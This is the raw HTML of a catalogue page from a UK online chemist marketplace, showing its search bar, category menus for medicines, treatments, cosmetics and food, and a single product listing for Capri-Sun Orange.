		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10835" class="elementor elementor-10835">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e25f344 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e25f344" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2b4593" data-id="d2b4593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d8812 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a3d8812" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main"><header class="woocommerce-products-header">
	

</header>
	 <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 2305&ndash;2320 of 17856 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-4">

<li class="product-style-default product type-product post-114674 status-publish first instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-29-1-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Capri-Sun Orange 4 x 200ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-114674" data-id="114674" data-product_name="Capri-Sun Orange 4 x 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-29-1-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-114674 " data-text="Compare" data-text_added="Compare" data-id="114674" data-product_id="114674" data-product_name="Capri-Sun Orange 4 x 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-29-1-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/capri-sun-orange-4-x-200ml-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/capri-sun-orange-4-x-200ml-3/">Capri-Sun Orange 4 x 200ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.10</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=114674" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114674" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="114674" data-product_sku="111737283" aria-label="Add to cart: &ldquo;Capri-Sun Orange 4 x 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Capri-Sun Orange 4 x 200ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114674" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/capri-sun-orange-4-x-200ml-3/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-114674" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
